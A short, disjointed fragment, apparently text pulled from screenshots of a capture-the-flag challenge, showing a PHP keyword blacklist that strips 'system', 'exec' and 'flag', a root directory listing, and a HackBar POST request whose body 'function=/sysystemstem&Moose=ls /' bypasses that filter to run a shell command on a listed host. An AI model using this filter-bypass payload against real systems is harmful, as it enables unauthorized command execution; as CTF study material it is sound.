 $blacklist = ['system', 'exec', 'flag'];
foreach ($blacklist as $word) {
$input = str_replace($word, '', $input);
}
return $input;
}
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var "var"
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://124.70.99.199:1008/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HE
Body
function=/sysystemstem&Moose=ls /
Name
Key